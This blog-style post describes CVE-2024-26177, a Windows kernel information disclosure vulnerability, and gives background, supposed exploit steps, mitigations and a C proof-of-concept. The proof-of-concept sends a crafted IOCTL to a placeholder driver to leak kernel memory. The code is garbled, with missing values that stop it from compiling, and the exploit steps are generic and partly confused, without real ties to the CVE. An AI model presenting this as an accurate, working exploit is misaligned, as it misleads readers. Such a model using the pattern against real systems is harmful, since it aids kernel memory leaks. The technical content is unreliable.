Hello folks! Today, we're going to discuss the recently discovered Windows Kernel Information Disclosure Vulnerability, tracked as CVE-2024-26177. This vulnerability has been classified as "Important," which indicates its potential impact on affected systems. We will delve deep into the technical details, code snippets, original references, and exploit specifics to help you better understand this particular flaw and keep your systems secure.
Background
CVE-2024-26177 refers to an information disclosure vulnerability present in the Microsoft Windows Kernel. An attacker who successfully exploits this vulnerability could potentially gain access to sensitive kernel memory information. This type of vulnerability is often referred to as a "kernel information leak" and can potentially be exploited to gain further access or control over the vulnerable system.
You can refer to the following links for more information
- CVE-2024-26177: Microsoft Advisory
- Information Disclosure: OWASP Glossary
Technical Details
The vulnerability exists due to improper handling of certain data structures in the Windows Kernel. The information disclosure can occur if a locally authenticated attacker sends a specially crafted IOCTL (Input/Output Control) request to the kernel, which could contain pointers to sensitive kernel memory.
Exploit Details
In this section, we will discuss the steps an attacker might take to exploit CVE-2024-26177 successfully.
1. Locally authenticate to the target system: The attacker must first gain access to the vulnerable system by obtaining user credentials (username and password) or exploiting another vulnerability.
2. Obtain the necessary privileges to interact with the kernel: Writing a malicious IOCTL request requires administrative privileges or specific driver access. The attacker might accomplish this through privilege escalation or by leveraging existing drivers that can send IOCTL requests to the kernel.
Code Snippets
Here are some example code snippets demonstrating how a crafted IOCTL request might be used in an exploit:
#include <Windows.h>
#include <stdio.h>
#define IOCTL_EXPLOIT_KINFO_LEAK CTL_CODE(FILE_DEVICE_UNKNOWN, x800, METHOD_BUFFERED, FILE_READ_ACCESS | FILE_WRITE_ACCESS)
int main() {
HANDLE hDevice;
DWORD BytesReturned = ;
BYTE outputBuffer[1024];
hDevice = CreateFile(L"\\\\.\\VulnerableDriver", GENERIC_READ | GENERIC_WRITE, , NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
if (hDevice == INVALID_HANDLE_VALUE) {
printf("[-] Unable to open the device, error: %d\n", GetLastError());
return 1;
} else {
printf("[+] Successfully opened the device!\n");
}
DeviceIoControl(hDevice, IOCTL_EXPLOIT_KINFO_LEAK, NULL, , outputBuffer, sizeof(outputBuffer), &BytesReturned, NULL);
printf("[+] Kernel memory leak: %d bytes\n", BytesReturned);
printf("[+] Leaked data: %02x %02x %02x %02x ...\n", outputBuffer[], outputBuffer[1], outputBuffer[2], outputBuffer[3]);
CloseHandle(hDevice);
return ;
}
In this example, we establish a connection to the vulnerable device driver using the CreateFile function. The exploit IOCTL is sent to the kernel using the DeviceIoControl function. The kernel memory leak is then revealed in the output buffer for further analysis and exploitation.
Mitigations
To mitigate the risks associated with CVE-2024-26177, organizations should apply security updates issued by Microsoft as soon as possible. Also, consider implementing the principle of least privilege, meaning users should only have the minimum level of access required for their role.
Conclusion
In this post, we've discussed the Windows Kernel Information Disclosure Vulnerability (CVE-2024-26177) in detail. We hope that by providing you with technical insights, code snippets, and references, you can better understand how to keep your systems secure from this type of threat. Please do not hesitate to share your thoughts or questions in the comments below.
Timeline
Published on: 03/12/2024 17:15:57 UTC
Last modified on: 03/12/2024 17:46:17 UTC
